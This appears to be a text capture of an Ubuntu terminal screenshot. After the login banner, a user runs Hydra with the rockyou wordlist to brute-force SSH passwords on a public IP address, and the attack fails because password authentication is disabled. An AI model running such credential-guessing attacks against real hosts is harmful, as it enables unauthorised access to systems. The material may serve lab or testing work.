 ubuntu@ip-10-192-11-249: ~
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
148 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Apr 22 13:54:23 2023 from 117.2.125.66
ubuntu@ip-10-192-11-249:~$ hydra -l ubuntu -P rockyou.txt ssh://44.213.183.161
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-23 02:57:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://44.213.183.161:22/
[ERROR] target ssh://44.213.183.161:22/ does not support password authentication.
ubuntu@ip-10-192-11-249:~$